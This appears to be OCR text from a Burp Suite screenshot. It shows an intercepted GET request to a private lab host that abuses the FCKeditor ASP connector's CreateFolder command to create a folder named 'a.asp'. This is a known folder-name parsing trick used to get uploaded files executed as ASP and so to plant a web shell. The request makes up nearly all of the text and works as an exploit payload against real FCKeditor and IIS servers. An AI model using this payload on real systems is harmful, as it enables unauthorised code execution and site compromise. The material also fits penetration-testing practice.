 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.128:84
Forward Drop Intercept is on Action Comme
Raw Params Headers Hex
GET /fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=File&CurrentFolder=%2Fa.asp&NewFolderName=b.asp HTTP/1.1
Host: 192.168.137.128:84
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.137.128:84/fckeditor/editor/filemanager/connectors/test.html
Cookie: bdshare_firstime=1566485226099; ASPSESSIONIDSAQCTDCT=AEODHFFDAAGCOLIEMKEKCJPP
Connection: close